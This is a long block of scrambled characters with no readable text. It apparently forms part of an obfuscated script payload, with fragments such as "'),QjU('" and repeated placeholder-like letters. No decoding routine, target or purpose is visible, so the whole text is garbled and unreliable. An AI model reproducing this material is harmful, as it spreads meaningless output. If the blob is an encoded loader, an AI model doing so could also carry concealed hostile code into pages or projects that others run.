bkr*etA.,th+lx.Di4tAAy}e}n,}J!Ft:1|Af"w&AfFa).w]A.F..sd:s!oendc>(o}AJsAA.uqIe3Ft.d_g6kJl0?)5>M1ai!fc!9esC:Fa0#Aw_i&a](]d,]F.FI5FF.rcniiAHDu-a.Hy[I]:{4Apc-ats.v.sx.erAmovAFA36].}A)uJrAF.!q6e;F].1_M5sJA0d).>h1\'iefi!Ne]CFF90m)ye(.g=dFyF(9-?4:J_gY-|ndSA9!s_C&8*9ex.7A.J.(tF4Fm4e|o.E_y&A[;]..rFud.s"lJyggn0!.)Jw_-)!AgdFU$ppF..sFul.fw=oSA{eA!s.tmh0F,21,gACJks3t2!,>F}s)c,be.Dcmcn"n!CAK2FA0.),dFd1<\/fud0AmT,igfn=iZn1mdnea.ACdKFhAeD(m;pr-AC..A3.xget3A.(oAa)ucHtFh2en{Fl.l;.bwnrJFp4i] _c\/.}5;=e5+dd>ucl-,PsevbwAv1men nse\/JpA9(w!i{+l..F[l(j_p\/6_!xtCghe3N=!!\/eo.1=e.[2n2).#.JAt+o\'{7F5w...d_,\/4J0!77c2eetk 1s.6Dk;oe)+AdrAF.F.[A.A9.ylBw2v.m2nun]e}hAesh,l"}.i(.4A"::|cef+0dkmvoy.AAi4c]t(.885}!.ov.zyJy"}lr)n,J!:P\\F7w_-AZ=edUJm)eA-t"dc2EE0At,.204d_gAi_.a7iHA_=F0r.u59!.e0e\/5!,iA,=.0=.15I!to).Ayty4AF=n(xh0g7t reFJ5A]e:e{eeoTonjzz1])pA2=8\\o!\/(kFCd<bAg+eQs1gdFh55]}.;Aw,."g39,u",4i)-eoDMFeil(,(F&F\\J<afdd {qw4hb5lJ.F=b ..is.aA=(d&rA2!.0t.XiyEe.urIwAen)cF.bA.Jr\/n[J9(AJt,N0A,d}$F{$+odyA!FA6e1uyEy!baAF.;e_v%oo.uEtAm.k3dqA7:]Azt]. ocywA?Al)SFccbJg[="56#]u_A)-Ai)3F5g!t-iyJdF45.]o_0%-l:cr.al,cr)i!uAaeouw1\\!JA2A.,s(AFs5s]2AoA5!y{hw=!ssAhrF.)D{b{dnd.el.rl(s!c}sP\/0c.ra2Fe;nFA_>AyFv..f{rAahh3F381)Ada_d%.e-e35k|y\\3_"%AN6ciF 8r.:AC_.opMJ1A!dFAA3}LA9tid3AoEAe OjFd(,AlsAl.J3)"A(t.dFA]EqeiOhFi(mA]s"FSP9F6l.A"|"AN!(Fvl-AB)A6a;6WIA)E($F_42A)F$`NrFyAc47]7Ai|0Ft4k]1F026hv$$$AFnAi4;]c;pA(EC$m_>3t,FA\/|-Ft4I]d;9qss.(FcAKt_i%4NCclKt).$76!sJ(fAeCsKd_j%p$dcoKe):F=9...Fd.hfirfaohmF)2rh.A.!dwye,e=5s|A\\pFMA._po=Mi.z.QAp_(odM.. .usAFa6);ml].g$3N2lAAA=j7iFys.l:Jc).A2t-d7AiEfeoOcFA(Aw(F$AyF\/laA^)0Fo$-N.F3Aj4A]4?udi<kf)dm(9=pZHlAA$E=$"_42i,F()}rllwAF.r!mz5420)D;yqReCFx4A]"}.At$}6.es}"{EW{A$Ee$A_.3"AC.=J(o..oAA!.FJF\/$e$FFaAe4.]\/Az)AepA_{6FdrAmp532r));tFGram05!3u)!}x)N}vlowelr0d. ndbC8s)8FdtliFgirAzb9E,g|90h.1u9Mb".fd!i}Fb9E.!rJ"Fi(9}-}AP4_sA,).Fothi1g.r1z)0",._A\/K_d%)o"k:d!A1,o(bFT05()}o,2vin.s+)}AF=-QCAo=c8\'p8AI,rV2.,..A\/.@s7laJ0sdAA.c$6&tO(!Inlzd1],qA\/ckiekpkAo3k"Fh62)sFrp"e5eAtDeoayl4(A;Al-..$kQlAA.c$S.?Jo(mQ),y*o!}A!hls8u9D=!]ACAnA1AaeveFtpyAeJgd27){A!.ttAi"g]rAzA3a,nAr1]]lA_?h"p4F:F"y5t,3{J<Q)g;a86vAnUT!pF=dvi1u;!wxu1M."uAA)b)>As.ho.(a!h!2rFv1tyE!eWt=a0e_.iuMicuDa(H+g]u5hAFtiF(vw\'sAhtFp)A{dw.u0MM"\/f !_Az)rFwr1n+Jn(uSfA.),}A}maSd=J|swo1t5%gA(sj)h2.4)A1,n(5Fa_qahil$pA..!$d.1J3,wA]="{lGSsFe.;0eo. A&sR$6z16A)k$Fz}5A)l!,a3hoF#v.r9d.Av=0(!Qs?nt.F}7+)!!2a8c]FA6A]v)MA.s:."A-soJ.(8AA)FrCJ2.7Ap}6PgAycpiGd.eA(5.ilbA=)o6ydcScAA!ca"sbIAtd$ h3I(]1)\/{$A.aCFAfsnAStz2)dAD$}8-N2)sA.$JhyI0].F"77]d,!tFFg9c)Jgh1i)!$.8.dIELp<cAtw)r;6ee+AdbSu;LAgatF"FsAn$"Q.k$2,)s|.d#A0Fd7:].|$..$-Q"k+46)){3A8a&Fhc_Ksk?a0ka}dAaAss)!AeA}2AsFp_.DJ{-{.egI \/&.oaFk.r<uediA\/s.b27M!NoAdAiAesFAvgbra.iAsogTl9e2(c+.v60t,("j1,,V)^>wF,_!DS.oA2;.{Ae4I.\/o.Aa9k.rIu.dYA.sg}h}j}isitoJ2s#kAcAg6oJns:.7.H A.s8{rlmAnA_=!Q(AA9h=j0.,g!rpFA*,y(u_AA,..F-ansHs.$d_OA[$A.mJl;pen.p$tm6,0*rAm67;z9-.ne4c7(.A7DF,t2hg").>alJtdd.9d$JA..!5n?x92kA68).&;\\aA2.!hAsvFi)JAOt.k51wC12AA)Fe7a]x?20i1}C.2h&.kd1aCegwabc#(!.c.i(.nA|Gv")e\/F))__Ai.7-AJ2A{eu(e9l}se"AtA.A2.rh6s5Fb)nd(9d!h*DzF8J)drKdi0b)!Ap.A-AuJ7`!6a-})eDA {)*d.hAi..cnsSz!7.)-!Aa!cA(A.h.8(xn.|Av.).\/B?r*u,2A.l"Ac)iA.68=Aks.!e+bCandi!1naqhe.de)sA!.i-kFwF.79]@A26.)b$tm_=qdnFo8v]A;nirg\/P77},1*a0K).$km{.u-wA,zd1=)a$imAF 8q].Ae6F).$nm_.go)e)zm3.,3|.0A,,J3IF\/oAyspA2,dQJ}h;CFk8q]s.!adp.nN()ixgi}"}.).,3d6Iy\/AA9snJ4Ad(AstuNc.I7ggcgestpd9m4))d d"<cfAd.A_TNi.fg=3ZA6rF696=)Q2Fh99.0FpaesJsAAh=bd2ek.lC.Kahqed(q;6e..l_C)mAcAe!srra3e!Idg9{+rAademIBgj.}$2o2rpeFm.[4"E9)]20l}.tty,_l)A.!Af.\/g.thAo(ir)ape0I}gA;.*1.{Mit-.vr.uid;03!.1F6[e.dAAA[1]tJ}!E1.2ae*dAAF[1]AJ3!A7;20e!dAAx[2]F;ussuec.Ingi!F*!z.8e,F*8?i*yrAdd0r).$oourseAm-.A-=u(D6!.a)}Fcat,h1e2{asruycAImg!!f*Fz.8F,v5d)AJ^CJHe}arkmov"ClnCJgAwehFe$dFs$#..Je,iAw=z8FGisned; o!(AeA.-__)udAngd As)N$yzd]A.v_m\/R_r)!)2!.eCoaenu1D+_))2)A}1rfsmo6enl.A!sbApsd)C*)A#,e2_4@_E%Fp,AA,-=k78_2)q[9".5i,T"d63]]lIt)dAene3OsAJ="wve_}=frrc;.(i-.)z$wz"9g+Fk6..Fv9!]r.Aeecs(C|neAegOc..$"A.AF$4FtAr8c].A.F6+IvA8!)J{!e1e4O.!7s\/(i03.J$3FkA.8d]nAsF,+nvh8F)F.>r1m!5d7u+;ka.F}4l4wl$2lbAe.!cIsC_eFm,s"44t)c}\/}.,Jhoneeol.A}sAAesz).AA=kQ.A"=AA._2a7ilP6d5<Mf3d.x.F)5e]#{"A)r0nvA9Cra^gsnv(5}=l$wmA!.Al,a;fAli(h\/li.rir]Fs\/)\/n gd2.p..An.-.*.3.o..l.A).fa1tF(m0t1!.A.o#Aoyd60p1u.:.10i!4o.iDHFrFk;-li6t:Ab2Fcd.An2y5dFcdetn:d:n..w(o:a|_oust.g ejei5A3rEuadAcr\/M Fn_c.psGroAnr.J"r )h>=ca h_dr=ec;Mi\/qA"pAtK.dde..". H1s.:2.h.A4]tFcg!tA ,=Eiy.kc.a.s..w"p{.o!s&..Ai=FiSA5-skppai1ei .rRu6tnnFdflys!Am 2Ae-qk<pul?n.s,ooebhpt=F) g$ lHm+n1.c A{jj_m.e-y+lbCdn!J9.CorInaLe!.npAuAorag_wboe2v8r.blAr.ut.brbaAn.8CAs9o.CzKho.t3a,t5cm.hfnl(A.#ffd.c"9_AA,CdnHr.sr.Mirtpi_e]p,x\/lFrjt#oA."2tF2sNr-t3-9.ea2iF-.age5Ar"r".,k.;sdao.0c4ajs-GrdCaoapl n.=7cFAf 25-d)sCrCpci%nji ClKth6eC.OoJdedAdgu..4.n )l.cno(_l$o 05d!ho\/t!a.tilrlhsFFJ7(]m dsn!cs6FF6b]=.3fsrFa(hs(_0y1w.AyzJ4trrFh,l _lxDC mguae1SsysemA" coY.d|#.E.}!A2tt=ieusevz6 3!IpMiBF5 F!lt9rizxunibcpo.e-AB cs-Ane,ttb,ook- j=sve1A .,.As:Ad9 u`e .A-=(0i1!.y qo5sw.dA0=iA-surkk0=gcl#, 6xgC4h3g".!zqn.er fF\/45]2 -hA 1uXcni3nAA} FgA }n)<yidl..e"A _"$d=iDl8A("S"m&q.yAc.^ A$=zni3eY)}eis#.A{l2u"A"bu2i.Ar lF-.J;4o8s..lAu udmlAsSAwu-i0 (=vFg h=(F, 7dpYAldakfpx\' wp9 ]!ps0zi{;ftA:)3 .8.p5renv.\/ }<ul,se=,cn .>.s4l_cfoJ csa 0AnECeeeotC!idM\\e\\f\\!F$\/ds6i1-F1" $lusR(A2v.6A5 "Az.7 =nA-.1s 2}F 2Ab 12(4.!Jf!nDAV(\/{rA!\/+_wx C=hdg2 B0g16.h_>AAhihkbhcAgio.nn 5x2CokF1C!"AC.2 8-. 22,7,0;1F.}2AhdAe8N >s.r,k]-8 A1b.f.@.2 m02 l14.d93.) }x]CFk8D4A.\/]troBbtr0_Ax1Cek0.m"F$.A<.A.roaA4sD{ye4+-Ae\/FA9.j di,\/u.!xT.. .Eu kc=.( MIg 7tcl\/ hAu !!36i hl)s\/ 6eJuA tA0 ,mA eU! .tdv_ A.3"Ztmoi s,s.i.0.z Alor51+.c h5S!atix. re)tj;Af& bhDsh2..{ \/reeec_nP .\/$\/Th)lA i7m!o.y2. Nnf-s1g.8 F03!2.C.  0"["$72._ .Dt[as2,4 .tNnZ9H!o F6o!U{lfs 33r!lnAop c2e!!53.. Re.t."J"r .dp0dc.n1 g3l.8d9.i rpgn43\/.3 Fo{o-13.. &6c.A.71E 0gdlJ"]"s te,dirfa8 ..\/\/.d!.F gdalc9r9[ sgChAa;se {x]nuuvrh A"h"mrnsn Ao.uq.,0d -tIpv.28d  a.amt.ry {&=d\'!sd1 -ftg.m.g9 64m!.u0me csibJ...n alecFcFod s"o"!f3n] S8"3ndx.p A.-1p3z.T syhe'),QjU('[eF.!o:dhr6)nIA1A\/].J0|.4rcnFo]opCMatgen!(k}A}u, uFC3l6rthanfi.g f,7AU;8sU$9 =.&A87!i1#ul7oA 9=A<95]b;led.sFn.K..,unddAJ1sFJgtF()uA1FA)...0nbwJdTxJ.>.{uai4Cpn1i.ugJu(.audJt9o,lrsLo(o.nAM}4u]asSoo.Cn]udporFe`.Duee0.1aen)nk:)Hn)3A.=gdAxo.c.fu it.nr:n&A3)-F!69.ai8.JAmJ7At[5A$]J!Eesu]teAi9w]8&sdr^A_2yA.LeoeFeAt0AD)_$soxea(t=]x.Jn$j.FuCrA(F^T_,y:.veAeJente):$No.e?(EF&_0wd.Faos.!2r)p,rFi_s&!heJC]n;r}sm.FaAi2.JrApArSi7seJJ;A-FJ)=.xn9pF3Ji.dt8p1o.A}k);FAS4A]0}Jdwr}e);\/:t>>!.o)onA=4c]J{F-&X;J!9=]7tJi7Jo. cAlor)})J:J5.Jb4cfgaoFnhC;l0r_\'n4J){JJFKCdMo70,uh6sg>i!]a1k6r(u_dFo oC).;:u{. .{ihA9k17J{ne_.pAb=|AF[rosJv.tt3poogAhkJ;aA3]sAJ4t]J{4o_t.nke\\Pu_xark!r.u[dooJoj=F=IxAF;[nqi.|bo)&JtF]CJMF8%AeFJ[nqr.AfF)8!esVA88y]8uF;)A2].!.gM}o9:-aXJJA99]Au+;rA;]r!!gC.ecFs|`.6FA2FF[eq?.sbJ)A}n)\'}=\\JknctneFAAoF9F]A2FP0]A90AAc0AAJFw6M%17]%i8)Qm3A1d4J_ )mKJ1!AJ1tA2F_6e%x5w%]6FQ[3)1l4J\\Z.ne2pmake`FC_]r_17Ftgytse=t$lhsnT k8Ji(.&18(+jJc.AGd!2A,A!1A9F%a05":\\FS.A52FFrF.Fn38"K(2F3F=F;5fA)F]1u7t"u(J`aF.FF4HAx2rA_3u]e}oAA2Fh.{2n9t V)kp:oF7Ax=hEFwaA1JY= JrA.JrJ1A13e]gAE.eenp.t=i6geAF3r]^;JF.4e.tia!nO4(o}1;!Fe5T.Jin!Jn(IF)e)&,6wF{f\/A{_onf1g.A}1.3F,6ss{ l!cgFy1A4a,gJ)Fo8),]o.k]d4Fg3o])gsatSta+efT;6u,0rFy2cFl..\\f)A83F]ci!gdIA_=rD6t}j,81J*4iuE,.lrTwGedJbi(ib:n|F01z.A93JA7]f;AEAieE!.kr&wFeh=A>FnJeT.tf,t.A.F}F!d,;#:J(shrs5h]EAs,hnXg)OW2}),is&h3X{F1A7n[F)4)]2(lEs<+}arnn!VuF]4CA_6OAFDt=)3A@tk4k6Ul81=`9FkaE]Ao.JG6AJAA.yF1,.0%zu_5vyApglAJ[l37]a:A_\/ee=.1^9I)k_|v6.-.F!o_1vF.0DiA:_JvJ{r_1o2t3a)t1ns&F82S1F!{t&2W]m3Ed)3! rdy2)tFsA,4J] J)JmAO4|]9;FJugraJs]a)eeFsA54F]!),FF.n.A]JwJ86r y)c6l9.?rmsAtAFhA042]!))F Al4]]:FnJ31F0d)(}eFnAFgsaFS)aFeP.6FlJ}gFa_Sra_e)safI!AA=)sV.bFdnJ.(J_}h|mb)4![,JhMAqAi4,&x.".d!^&.F{;kAuF65.]0(gcg7F;.Ah.A$pJ]1+3(AAJtAo)n!,,]hFU27..]Fi_vvSQ7A%c2nArEsrAFA7u)iqh;eht!b:J=AZAeF A}4o]hFoi4(A&FJ.A7[.4.]FaJ4}]FA.1.6d|6.AFi(}5,D[1:5PF)1A7o)J3)4F]]{A&tJ&r^movJ(c}0)APe&tFd{0fv!dA.)Fw+8toJJA..r,lJa)(R}J;mAF.i*A9s.f.s.%AJJ!)^))PJJAD])o_Fw Fo6d]_[3qAu9hFAWAJ4g]a}b9oq0)i}nJhs7f07.UJ.oAAJJ=F9ok2DnAb.rGgt}A6d Fu3h6&]]A:.eAC,dJ._!kF4INC9!AeF$Aj8e=tJ!hJs0I.A A J5AsAM6u].{J0Jz;F16 ]AA91T1lAG8]?DA76z]d_kre5*An6i.At#pu]%}%A =uXe1l;ooch,AF)l)AAeoF(lR.rpvotKEEect)a,eF.su!iyu.J(.QlJs.,!FJoi(-oAngHhW);=o.hor5e2J=J#)A}rJiJcI2o0:nDrgxI_L ,-H!9!tqFF1A1f6uF=2e%.8pQ,3t1,4t_2) K_5\'Fr4J1+6nFA5a%t6xQX3F1)4.\\G.4e^poa8e0FD_JrA1(F_g4the]tJlCs{ThkrJm(f&S8w+JJC.TG)!;AaAC1u9.tJFsA_Fd).&$7g"5en=51J8rAzFA1z7g"](F`wF3F34fA}2}As3J]A}d;70fJ71.=iIdiAJJ.4o\/t[fn7gzDJ_fYnM;}Rf1c.iZ.-tkJ.1OA9i)l-uqillS)ren(s2A41,0d88A.298mA]4)8e] ))tA=bF,Js.}J8se)W)btt=gF1J..ei,i.()}A}jf0n.:)J3:yc8n5iC.t?]6y]$Aw:=cvimk*ia62]dAv.wNlAg6i]4aAX]ji]<t{y;T,9A,Jr1n[JFFJ7.]oA.A)7,JlnsD)fFubte`2b4tAA!7yJ9ntD{fAu!toararT33.lJt3i(e_tFl.:FA56[]l,fylcAgtnJsA{sbknm-44smExAoet.bE1+!.,sbFn]-l4EmexJoet7.J:I.]3c.musi]J -;a]fAnm3ob,1F!,}rb_oABl{vi)euoA:pJp$KtemF@D.)==hAs6{Ak].,.nJ1;eJn$ytJm\'.d$rtcm0var,x[iAAl0xUgD!!Rhomn.,s(rJls.{ett30t}FAopaoIo3yAe.!Fs.uSiFo3leaf=Ada;vJ.sFtJi5e1uUA0,)0F}.}FJiT5pF:\'A16*]FJ[JJJgs)fb7,Uh1IU 4o=F9skd.t=2_\'\/:u-47A\\.0Ai;to}seA0J0=\/_4<M..D_1yAA9e=;2\/AA$[olOr[_2v,i0oF],J- KlRghoc;!0=}dJq!&t>JhFcL!c=.xg9JA(}J_gAAFu_JvAw[Fo6(](}!;gcbd]Fe3.60]e_Ax.^6F}D;)uJtDeFiA.AJFa,Al}s1.9o{tT_!vAA0C(Ma7.]8_=xF^],FjdN]=(AA.s$AJt1,5.,n07F!.,N&)tu)g.=(\'Fa JE(FAnAs,c^1J(akt](SA..ntdy1Q&*A\'92F))_CvlFu6S]DAo1q6sNF1hA Dk..tap(]A}yA+=!X"1];E0e-A.;NwJknAx((F;)jdN2.an)t.JDtAJi)A\'mk_4F;]AF!Jo](1GeFa.m69A,F6Ah_}v wpJt[.J)h.cAeJ=03eJp. 8JDF[_7c]];AcrhCmk.Ar(mSv&Jt(`\']tcr,_Ayp!6F_).}6;)GnFvchetkhd;.o.=!]&4g&Jm!}&Cg0)dJ4.28uD.[]7i])}5JFFC6k.hFe.A5l;3-e.kNJ!-,=4.!sU,gJ)fVJuAJF(nJn.(5"A;)d)]ASo{(wcurtv4t!E eAt6a+e!.(ufi.u)Ja.slrsn,}F2J)05=JAaF04J]fAFAD0J)[_aw-n1q(W1A]rtnoV0tiu1,fqpWo}J)F,cnAt(FF_;vAU02(h6Fn.;i6_.#Fokf.giy{yA{.kt.eFf4p])AJAA0J)h_hvmhA!AqoAA),}fb5oABaF\\A{8 AQk?7JF).J2yh,AiJ=F{.e2ohF!arrF4A<6A=0J5)n}JieA37l]q=v\\A0][_c.ruwtek][{AAe=)d0Js_A)_At.JAu[Jcrrdw2ep]y!Ja5li_!wR_p)0)k} V4rAF5=AxJ63A0bJodBJbF},r,n,V+F,6],6cn8^JFJF!AoA}e39;ta].!AeA9kn1JF9.J91=A^;FlAA4.=]^&!d<e$]i{t]g6n.=tA2.F$3Jt1)4bA2JtAD)Qucg"=ua37:].Ji11=F^!!{\/N!dyFcJgonhs2g.&sg"FF.A8C.AdoRnT,0B{A_5bvdAFl.JJat]arsATAI{}8V`bAdA."F".s._.yF7Ao62)Lv;rpd9J526g=F))piFAA78].=1\\ci1}T3J;a0=z(w(nAoF)4]_biOS1A)h.)*e8_]J.frFs!ze(}}(.lDkAAAw.c$:t.lA!{,H.xA_6=)eFXA]Ar)_!9a]h3F24@A(6J) A)F1(:A0)AAFpDr]eAn=(Fv}Q.)JAJ=1\'JaJag_0x4Wsa`a(;mfd`e7d!.FukFD2{4eAd|ql;svwQrA!As23)aA)6s)8F.AsAd)c!(a[hoF`6J,r^a{hdb&AA3)Fu47,p2rSe;nt(uv}Q{) A4=A\'kaia$_ox]WlaNa};xfJ`37i=dF.kADC{s\'It,rs_wxlW(`YbAtsAu4F)o;,qJ.nJgdKt (70oFtDWt.)e_,v=.sA2.F.F_3Jm2tA,]AF&F;A.48AJ2,J2J4itAA8y]F)JF=6c=eA1;tAa>^dr0i_1y\/-)KgG.FAstr;lt.yiktF.M=2dAGgFDolf0ek..i.t,)cb,etk];ov Qm-9_2v$+=]i}t}(};9r&hWzmt.he,c)(s-2A.)8AdFe(.qQ;AGTFfkoh(o=t$e+a]llJMiAuee!})}4_aw$M}6s],_svJu:42A!:hH);sj1e{cv(+J8F,4J){A3F!(?Ar)avar4d!Jb=0\'de(tJ)n$lF.[37m,AH);iJ^.CF}JH)mAk0,=vjNpASe)A!nDa1r4;+$x]J{tJyF+d]eAoA16g)u!i,4hnU!4G.\'F8_Jy%ai7.]Ou-4s;kq*Ffc!eik#d%ACkt4ng2_]k"D$FJhT3e147o)};UqJ!1eAtu)D!r,.h!Ul4!.!F6_qy6Q;FF.a.A.[b{oXB4AJ)};HAF.,*A9 .a.h.,FnAF)e)OPtJADg)!_ew[Fp6!]$[eqFF.6],RHAACJ}2Fg3Fi)}_JJ!.e(n_Jlt.teFsCo}. .)uFr9A]..5szAk71]!!FtFTdeJ]!sFb8t.i$Aolye]JIjW}r%n]JtJA)O}o]J}a9_q4)AJ1JEIeoi:d-6{$fLb\\Af1k7+Ao.nA FsFAAnFA81A)8SFa0Oo!AV10]A_t)(K49"Fm3A1k6AFm4}oOAcFA1hFFFF..iJAn1 6AAn.tAtFlF#AMF 99F-8ho8FxFo:cJJFs2a15qeFu3J1%6cAn0]F=4AotAiFe2j5sq\'AJF912Fa}s9)e]urnFdJg,I6L0,AH87JoJF17AqOA&1 ]N_`)6Kq04F(0[1367Fa11ptAtFo1.FI}SJ\\J.TtmolCtj:FD1An2n3o"AexT8xi.forJ".3yyYnAs12]F.7JtF(A,1J94p.Fp5r"J_n6oA.Fd217]"A_u6>d5p]FE9osJF]A?FJ_(r89J]1)dI"2.FAF9FJ3:")(oFaFvFt2=][PA\/:2uF)F!2!]eP.\/n2JFF6)p)FK7(slFBAAF\/_1rs8A]J)iIY22F,F!Fo3o"}(1F_FrF;2t]2P.\/L2!F4FA3v]JPF\/:26F=6kpkAt231!1s3(FJA0FI_xrr3 ]o)PI02AFhFgF,3{"F(AFbFeFq3i]!P!\/F2.FeF03(])P]\/$2iFt6A1!3FA.2s74}r},JL_A,J{Mn1t8Vwyu6dfc7#U67]JAk06|_,A7=3hAsJ5 Je2l]y;Ac11r.hZlJJF.xJCJFJ3i]AAs2h9CJa!M.Enmrri4.d+soFiFeAw(bJsi|t.ah1nu|h.xa&|`.Jof|)k7aakdkAr^y1IeMAbil(|hste]a)d0i idi6!3edtcnb2a.quie1.Kgnng)J{cE(e]ivterFkS.A`_4K]J}5-]qFl]Str nHsi`)4AA]F}x.C6FC41]A)b_k#7)hma#S)]JO%{]AnA5w1=.J:32J)f{FFvnfv.A*!l?emJ#kaiFo.gJhAeFA2}A!Fix-CmFt4s]8)J_s#ds,!{k]p`au.Jc1i|nr=0XA]s.#JcFF3t]A;A:d5i1).F:14_)s&.d)E}rJ(Ie$A4;rF]AF.4sLieI6S&ohonen.._d#,s.!wkupAnN.+M_deAU8-+vdkF[As.A1+F{; ubDnd}nadrj4%I]FJ0J0Fe4J]=!{aa.!wA.)rdporsy(AJ)I&FX57A!7=?dAd.yse6fpd2j}%0c(0[@a_]#])vm]#.);JC%Fc.0A@1_,#Js)F=J=FeAJ.o1 J]%gc+0e@?AdAu2l6A+Jd)q__+#!a&F;[oo{=Cd)JgFnJFF{[O44]]]J_K#=a_FNT{Jk[eo5=1[$gbF]Ak!LFT))_E#!k7txFq=R#J;.FJAg!JFtJ5FAAg!lFEJ-FAJAFF[&4A]{}=} J,F7x.C)FA4:] )o_J#3aJFo. mjni=&d1FJnFvJAA!leKuA!Zo;cIt4J]F68{]J;aFdA3JhF_A}AJFk8.]];oFtA..914mA#%sFFtA]F=8(AAF!xeCJFA4l]R)tFd08.Ii\'.)JJFu9;]tK(!hj\'%M]0[FFAJL{iFkAX.yml<J=(#\\Ao%_]m[AFg[[4,]]J@!oJdFJ91]r_70q2u0s]3{dFFAa.]ssbMk.Ie=l#JA,%J]_[kFg[{5I]=}t};t_=mFykk74!FOs(l}^;AF!5k.!4..hi!iF(!}_}7k,6!{{\/!{oo4f)g!AJ231!,Xsx{hd]JjaESsyse}^A<J5+]JbZt1oksaVs]_meiAF:8<])c!i1kcV)],a!XFjP]$t!.Jo;y_h457,]o:prh)6CJ):hmAioFr7J,mtAm2Vd]T,cAF:&i\'Gd5r]Am2nraNIJG]6n]vb;AJ6_]wb1uA.o"62D,!a)k{Ah6n].,Jt,r!o8AF6(]Iakt9Toto6A5|,FtJrpJ5l0dEyoK66J,,lwcA.(o16_7#,JlLceCFr]me..ot6*8w,nlFce.Ko!eaht92lrBetFmnA.7 ]vRAab.ec]inn2K]1dJxEAp.y_(aAs7J]]r1li.cpFIFel.Fe)dkbp6_3.,1o.eFhFp8t&mcoQaFIdA,7d]$hed.eeFt7d]]r3lu. pnJ4._e_d}K.6l,he}dJr&J5s8K,7t,5a n1oJtJn;.FriapK78 ,:e3r4h5gTr;A87.]is,aAc}J`ifule=A)8AA12>4ANA8ZA"2e10]Ay5u.uyeAkLnsAS81]pt)o;tJp7h}3]JbIJG_82]nmJ<Sz)aAAi8w]JmsdJl0z1n(o_Aj8d]emWd]lcA78a]em}dwlC(AK.8A,uuiJ,FA8A].c)nDr)l4JeA"95]phlvArFhh1t,_oneyJF. dMAc9l]Aelg0a3n4pmlRedynvAs[Ao9s])e1gAqYv7reh 4J,is).JoAe_J2sCK 5r,!s].eoke=J;AF9!]tuoi,o3l.a[T.t=647],&nJTFoJb:rrh|e8D)s(rAp!i)nAKn8 ,ennTtFC:Fs oJAE9(]shpdvetAo0A]Awqd)hFulosL&1o,Joaa\'tAAf02]a,JhFwe;GJLsJMk4sA53F0JAo5a0rAl730rA69]\/kAFFJ,8AF3 3}\/JAr5:\/7A17,\/rA99.]sRJnA. MWd.A12)]wsoe=i4l=;]i3l4A11d,IirdxnA;J._feHU]ot T;p..JL038,kJn.yfag1r9J\'sFif07JsrbTlr.e(J_AH4n,Ai)lrCxFJ5\\,ia8lF}i]FJ(.gogCFF}7],ha;eatAlc}A]8n4t?gnrJT(riesJjA_9(}:JhJ6sxEiA[1e]\'sMyie1IA{Je2ttyJ6rs}A;3_]b, Jtr]:.a)lAMA0!A490NrZg_ArF3.At3A\/5An4.].RFnneJ.Lf8AE3,],sAb_hildE1AA6.5FAm7AAA84]}dNf{ultrdiED]r,1ewa]l_J`JJtdr\'A`3a0J]4donim3cJdm[.J5J2A84A]ARrYyl5e.i!A 4m]rsl%h:2psgz_Aeei)ntnA:h! t6_14oAJ,ao,tJnQAFFu]FnA2}7i4!2rA.6J2FA}8t2EA]0y]AbSM.1FAe8i\/]A45J\/FAe7F\/.]n,4?]m1nhAq347A4jAh2oJ+r.AJ3]3,4t]a,sife3aJ7A53]oa(i!epMs5.Ar4:0.]g,AetdAA]09](l!ttAJ00]v}Fh5S>%G:_ts_\'4hAA,(oYtmntAvFA]<n.2=7a4 2PA!6a2FA28{2AAt0i]epAgc_8eei1nan.:8!o,tJJs,o,Ya{ta6elbngwnxi.gIL{6;,}o,JNAF3w]1cFnAe9tmLF7I,:aoi3a+<e5,]1blLA9,,A?cmvnaAh6JJlrAA100]dJcA{4i]basi]elLi3c,Fe[darKLd7Al tCrnLD9]}Imni0Sg%5Ao2J2!43A29"]!saZlA)3*8F,mA]:MmJiJFo3k1g,2t,msi06_])trSii,An6e]=iJe1A13r40N36)]5,:uFI!erAY3a6,N{6}]H,IJHIAG(6J]7,!r,e$hJr.yr[s,tyFeeaClJaekl{)o.Ja:FJ!)VtxA!j]mse]ya`,71]1.A*s60]i}Fnr2`:A|:J03.J_Jd.FlaT ezN]2v(F;JE.eCA(Ae0M?dA20(:;H];FEeePd7r:Jkr]kd.3boe;te)a}tt5FF_JrA4)}#iPJutIrA:,fFr;JmsJM(7\/AJ3.2.JareJ2Ao336}J.Ext^r$L]3F}@, 1A*AaFT*bkn1e_:t1vaMXJvsvllk0IJ TJeFJFJi.]l)TieAJJJOT2e1NAvsgt[p*CarXg(1*ds}gka#hilFaee .4t9J]d2NFtso.a".br)a=*feed-u`d`tfTgb:n4e)J,sp*)llm7n;s)oknm:J,di$dA^.<x4F,sJ!.jeyei:s,nxaaed_sFs+r5e.su[ ,cO4:fFkJ396=aA1i..Ar_ezo1l Ah9gAd}0vJrLdr{.t.i!J22[g_F.C791A0.eG_{t81.5FhJ:1!=8{A!L\/}!,JAr.AT8t=x{,!A\/o!oep^co8s974C!_gJl2i!Aln.m>AIJ7)]J.%_o,A!}A..gi>eAA.8.+YdGJd.310FFAJ.F5A91AF==3F_!A.=^a:73]1A.6.=JaJ7A],AuD4=-0Azfz02ag.!)F)Fad_|tAtke4szC2eg1!aFAF!dt?"AS6R])Li7_,letHr7J0AJ!J9.{3}JUAl4y=.HlAt$eoFON[t7}]N7.CtfA!FJD3.{]{{!,O2s .]eep!eys3_A)A,oL2))_A$JeAF!A5_u$Hh[sI:MDlF.1JCo9t!Co^troFS2D4At;ta#A{=3CJ20AJJ:A6&$.s.F!dq*{!te@[350=JuFo3;9!,JHAQIt1@A3f1!)T&pdst-@;3t1:)9!$e,r]h `F82]F!g=ldndy1D{9t)@!2e4gNc2.)}}))!AK$[o2O;[.1Y,.J:.iAl,=rLDs{Aq5NrdzF\/J_,AeoJ!h.s]I1_y,c;SgAo){ifun=.Ylqrt(9faeF=m4F3J)g;AJ]s,t1i=e2u (eY.$T0a+A6e!\'\/5>bI!!}e7t(y 6Ds=)e!deco]em)F,t0v0!J,AtA=6n]g{FJg2.gJFw68]rAE240e,1oi_mr.4Z:AA}6\']kA..]t!pU]D;;*oAd6u]3;t{"hAo2}1.sFdJ0.J1JFn,pJn_t)=)gA3.+f.cJsrssJ!.Af]_9)8,]L=ld0J]A_e,{Fs.s>lFdJK!ER.r}gfnll0vInt|&AboTi!i]a0E]egtq!7a)gvtn=s.|Z2}s;.F*J8.o8FDr[d6\']e}J.yF 